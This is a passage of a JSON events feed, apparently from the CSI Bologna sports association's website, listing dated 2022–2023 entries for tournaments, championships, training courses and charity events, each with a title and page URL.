classifiche","description":"","url":"\/attivita-sportive\/danza\/news\/96-risultati-classifiche-e-comunicazioni\/1785-gara-di-coreografia-le-classifiche"},{"date":"2022-05-28 00:00:00","type":"","title":"Run for Mary, un restauro in via Piella","description":"","url":"\/notizie-dal-comitato\/1788-run-for-mary"},{"date":"2022-05-30 00:00:00","type":"","title":"#diluned\u00ec, proseguono gli incontri di formazione per dirigenti ","description":"","url":"\/formazione\/89-dirigenti-sportivi\/1791-dilunedi-proseguono-gli-incontri-di-formazione-per-dirigenti"},{"date":"2022-05-22 00:00:00","type":"","title":"Campionato di Trail CSI: le classifiche","description":"","url":"\/attivita-sportive\/atletica\/news\/90-risultati-classifiche-e-comunicazioni\/1793-campionato-di-trail-csi-le-classifiche"},{"date":"2022-06-02 00:00:00","type":"","title":"Corso per Tecnici di Equitazione con Qualifica","description":"","url":"\/formazione\/istruttori\/1794-corso-per-tecnici-di-equitazione-con-qualifica"},{"date":"2022-06-03 00:00:00","type":"","title":"Corso per Tecnici di Equitazione con Qualifica","description":"","url":"\/formazione\/istruttori\/1794-corso-per-tecnici-di-equitazione-con-qualifica"},{"date":"2022-06-04 00:00:00","type":"","title":"Corso per Tecnici di Equitazione con Qualifica","description":"","url":"\/formazione\/istruttori\/1794-corso-per-tecnici-di-equitazione-con-qualifica"},{"date":"2022-05-31 00:00:00","type":"","title":"A teatro con il Centro Movimento Solaris","description":"","url":"\/dalle-nostre-societa\/1796-a-teatro-con-il-centro-movimento-solaris"},{"date":"2022-06-14 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-15 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-16 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-21 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-22 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-23 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-28 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-29 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-30 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-04 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-05 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-06 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-11 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-12 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-13 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-14 00:00:00","type":"","title":"Not in My House, 1\u00b0 tappa: 14,15,16 giugno - Casalecchio","description":"","url":"\/manifestazioni-eventi\/1801-not-in-my-hause-prima-tappa-14-15-16-giugno-casalecchio"},{"date":"2022-06-15 00:00:00","type":"","title":"Not in My House, 1\u00b0 tappa: 14,15,16 giugno - Casalecchio","description":"","url":"\/manifestazioni-eventi\/1801-not-in-my-hause-prima-tappa-14-15-16-giugno-casalecchio"},{"date":"2022-06-16 00:00:00","type":"","title":"Not in My House, 1\u00b0 tappa: 14,15,16 giugno - Casalecchio","description":"","url":"\/manifestazioni-eventi\/1801-not-in-my-hause-prima-tappa-14-15-16-giugno-casalecchio"},{"date":"2022-06-21 00:00:00","type":"","title":"Not in My House, 2\u00b0tappa: 21,22,23 giugno - Castel Maggiore","description":"","url":"\/manifestazioni-eventi\/1802-not-in-my-house-2-tappa-21-22-23-giugno-castel-maggiore"},{"date":"2022-06-22 00:00:00","type":"","title":"Not in My House, 2\u00b0tappa: 21,22,23 giugno - Castel Maggiore","description":"","url":"\/manifestazioni-eventi\/1802-not-in-my-house-2-tappa-21-22-23-giugno-castel-maggiore"},{"date":"2022-06-23 00:00:00","type":"","title":"Not in My House, 2\u00b0tappa: 21,22,23 giugno - Castel Maggiore","description":"","url":"\/manifestazioni-eventi\/1802-not-in-my-house-2-tappa-21-22-23-giugno-castel-maggiore"},{"date":"2022-06-28 00:00:00","type":"","title":"Not in My House, 3\u00b0tappa: 28,29,30 giugno - San Lazzaro","description":"","url":"\/manifestazioni-eventi\/1803-not-in-my-house-3-tappa-28-29-30-giugno-san-lazzaro"},{"date":"2022-06-29 00:00:00","type":"","title":"Not in My House, 3\u00b0tappa: 28,29,30 giugno - San Lazzaro","description":"","url":"\/manifestazioni-eventi\/1803-not-in-my-house-3-tappa-28-29-30-giugno-san-lazzaro"},{"date":"2022-06-30 00:00:00","type":"","title":"Not in My House, 3\u00b0tappa: 28,29,30 giugno - San Lazzaro","description":"","url":"\/manifestazioni-eventi\/1803-not-in-my-house-3-tappa-28-29-30-giugno-san-lazzaro"},{"date":"2022-07-04 00:00:00","type":"","title":"Not in My House, 4\u00b0tappa: 4,5,6 luglio - Anzola","description":"","url":"\/manifestazioni-eventi\/1804-not-in-my-house-4-tappa-4-5-6-luglio-anzola"},{"date":"2022-07-05 00:00:00","type":"","title":"Not in My House, 4\u00b0tappa: 4,5,6 luglio - Anzola","description":"","url":"\/manifestazioni-eventi\/1804-not-in-my-house-4-tappa-4-5-6-luglio-anzola"},{"date":"2022-07-06 00:00:00","type":"","title":"Not in My House, 4\u00b0tappa: 4,5,6 luglio - Anzola","description":"","url":"\/manifestazioni-eventi\/1804-not-in-my-house-4-tappa-4-5-6-luglio-anzola"},{"date":"2022-06-11 00:00:00","type":"","title":"Pallacanestro CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1807-pallacanestro-csi-bologna-le-finali"},{"date":"2022-06-12 00:00:00","type":"","title":"Pallacanestro CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1807-pallacanestro-csi-bologna-le-finali"},{"date":"2022-06-07 00:00:00","type":"","title":"Pallacanestro Femminile CSI: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1808-pallacanestro-femminile-csi-le-finali"},{"date":"2022-06-09 00:00:00","type":"","title":"Pallacanestro Femminile CSI: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1808-pallacanestro-femminile-csi-le-finali"},{"date":"2022-06-10 00:00:00","type":"","title":"Pallacanestro Femminile CSI: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1808-pallacanestro-femminile-csi-le-finali"},{"date":"2022-06-14 00:00:00","type":"","title":"Campionato Provinciale di Atletica Leggera CSI Bologna ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1810-campionato-provinciale-di-atletica-leggera-csi-bologna"},{"date":"2022-06-11 00:00:00","type":"","title":"Basket giovanile: il torneo 4 vs 4 di Casalecchio","description":"","url":"\/manifestazioni-eventi\/1812-basket-giovanile-il-torneo-4-vs-4-di-casalecchio"},{"date":"2022-06-15 00:00:00","type":"","title":"LIBeRI: la nuova rassegna a Villa Pallavicini","description":"","url":"\/fatti-persone\/1813-liberi-la-nuova-rassegna-a-villa-pallavicini"},{"date":"2022-07-11 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di calcio","description":"","url":"\/formazione\/istruttori\/1822-la-cura-del-calciatore-365-giorni-l-anno-aggiornamento-per-allenatori-di-calcio"},{"date":"2022-07-20 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di calcio","description":"","url":"\/formazione\/istruttori\/1822-la-cura-del-calciatore-365-giorni-l-anno-aggiornamento-per-allenatori-di-calcio"},{"date":"2022-08-29 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di calcio","description":"","url":"\/formazione\/istruttori\/1822-la-cura-del-calciatore-365-giorni-l-anno-aggiornamento-per-allenatori-di-calcio"},{"date":"2022-07-11 00:00:00","type":"","title":"La cura del calciatore 365 giorni l\u2019anno: tre clinic aperti a tutti","description":"","url":"\/formazione\/istruttori\/1823-la-cura-del-calciatore-365-giorni-l-anno-clinic-tutti-aperti-calcio-2"},{"date":"2022-07-20 00:00:00","type":"","title":"La cura del calciatore 365 giorni l\u2019anno: tre clinic aperti a tutti","description":"","url":"\/formazione\/istruttori\/1823-la-cura-del-calciatore-365-giorni-l-anno-clinic-tutti-aperti-calcio-2"},{"date":"2022-08-29 00:00:00","type":"","title":"La cura del calciatore 365 giorni l\u2019anno: tre clinic aperti a tutti","description":"","url":"\/formazione\/istruttori\/1823-la-cura-del-calciatore-365-giorni-l-anno-clinic-tutti-aperti-calcio-2"},{"date":"2022-06-27 00:00:00","type":"","title":"Calcio: finali 2022","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1825-calcio-finali-2022"},{"date":"2022-06-30 00:00:00","type":"","title":"Calcio: finali 2022","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1825-calcio-finali-2022"},{"date":"2022-09-02 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-03 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-04 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-05 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-06 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-07 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-08 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio 2022\/2023","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1834-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2023"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio 2022\/2023","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1834-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2023"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio 2022\/2023","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1834-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2023"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 7, stagione 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1835-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 7, stagione 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1835-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 7, stagione 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1835-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1836-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1836-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1836-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 femminile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1837-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 femminile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1837-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 femminile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1837-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-07-12 00:00:00","type":"","title":"Not In My House: 12 e 13 luglio finali in Piazza XIII Agosto","description":"","url":"\/manifestazioni-eventi\/1839-not-in-my-house-2"},{"date":"2022-07-13 00:00:00","type":"","title":"Not In My House: 12 e 13 luglio finali in Piazza XIII Agosto","description":"","url":"\/manifestazioni-eventi\/1839-not-in-my-house-2"},{"date":"2022-07-26 00:00:00","type":"","title":"COPPA CSI 2022: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1844-coppa-csi-2022-le-finali"},{"date":"2022-10-14 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Pallacanestro Open Maschile ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1847-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-10-18 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Pallacanestro Open Maschile ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1847-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-10-24 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Pallacanestro Open Maschile ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1847-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-09-29 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1848-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-10-10 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1848-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-10-24 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1848-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-09-13 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Basket Giovanile","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1849-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-10-10 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Basket Giovanile","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1849-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-09-30 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Basket Giovanile","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1849-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-09-16 00:00:00","type":"","title":"Race for the Cure 2022: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/1852-race-for-the-cure-2022-unisciti-alla-squadra-csi"},{"date":"2022-09-17 00:00:00","type":"","title":"Race for the Cure 2022: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/1852-race-for-the-cure-2022-unisciti-alla-squadra-csi"},{"date":"2022-09-18 00:00:00","type":"","title":"Race for the Cure 2022: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/1852-race-for-the-cure-2022-unisciti-alla-squadra-csi"},{"date":"2022-08-20 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-21 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-22 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-23 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-24 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-25 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-11 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-12 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-13 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-14 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-15 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-16 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-17 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-18 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-19 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-20 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-21 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-02 00:00:00","type":"","title":"Lo Sport Ricorda, in campo per non dimenticare il 2 agosto 1980","description":"","url":"\/fatti-persone\/1858-lo-sport-ricorda-in-campo-per-non-dimenticare-il-2-agosto-1980"},{"date":"2022-08-02 00:00:00","type":"","title":"2 Agosto, lo Sport che non dimentica ","description":"","url":"\/fatti-persone\/1859-2-agosto-lo-sport-che-non-dimentica"},{"date":"2022-06-08 00:00:00","type":"","title":"BLSD: la nuova programmazione dei corsi del CSI Bologna","description":"","url":"\/formazione\/bls-d\/1868-blsd-i-corsi-di-autunno-2022"},{"date":"2022-06-21 00:00:00","type":"","title":"BLSD: la nuova programmazione dei corsi del CSI Bologna","description":"","url":"\/formazione\/bls-d\/1868-blsd-i-corsi-di-autunno-2022"},{"date":"2022-08-31 00:00:00","type":"","title":"31 agosto: Fiaccolata contro la violenza ","description":"","url":"\/notizie-dal-comitato\/1878-31-agosto-fiaccolata-contro-la-violenza"},{"date":"2022-09-16 00:00:00","type":"","title":"Race for the Cure: partecipa con noi!","description":"","url":"\/manifestazioni-eventi\/1882-race-for-the-cure-aperte-le-iscrizioni"},{"date":"2022-09-17 00:00:00","type":"","title":"Race for the Cure: partecipa con noi!","description":"","url":"\/manifestazioni-eventi\/1882-race-for-the-cure-aperte-le-iscrizioni"},{"date":"2022-09-18 00:00:00","type":"","title":"Race for the Cure: partecipa con noi!","description":"","url":"\/manifestazioni-eventi\/1882-race-for-the-cure-aperte-le-iscrizioni"},{"date":"2022-09-29 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-19 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-24 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-25 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-31 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2023-06-17 00:00:00","type":"","title":"Corso per allenatori di Dodgeball","description":"","url":"\/formazione\/istruttori\/1885-corso-per-allenatori-di-dodgeball"},{"date":"2023-06-18 00:00:00","type":"","title":"Corso per allenatori di Dodgeball","description":"","url":"\/formazione\/istruttori\/1885-corso-per-allenatori-di-dodgeball"},{"date":"2022-09-10 00:00:00","type":"","title":"Per le colline di Moglio: la camminata del 10 settembre","description":"","url":"\/manifestazioni-eventi\/1887-per-le-colline-di-moglio-la-camminata-del-10-settembre"},{"date":"2022-09-17 00:00:00","type":"","title":"Guardians of Bologna: grande evento di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1888-guardians-of-bologna-grande-evento-di-quidditch-a-bologna"},{"date":"2022-09-18 00:00:00","type":"","title":"Guardians of Bologna: grande evento di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1888-guardians-of-bologna-grande-evento-di-quidditch-a-bologna"},{"date":"2022-10-05 00:00:00","type":"","title":"Corso per Segnapunti","description":"","url":"\/formazione\/arbitri-e-giudici\/1891-corso-per-segnapunti"},{"date":"2022-11-08 00:00:00","type":"","title":"Corso per Segnapunti","description":"","url":"\/formazione\/arbitri-e-giudici\/1891-corso-per-segnapunti"},{"date":"2022-09-17 00:00:00","type":"","title":"Guardians of Bologna - al via la terza edizione","description":"","url":"\/manifestazioni-eventi\/1896-guardians-of-bologna-al-via-la-terza-edizione"},{"date":"2022-09-18 00:00:00","type":"","title":"Guardians of Bologna - al via la terza edizione","description":"","url":"\/manifestazioni-eventi\/1896-guardians-of-bologna-al-via-la-terza-edizione"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-29 00:00:00","type":"","title":"Calcio giovanile: il campionato CSI 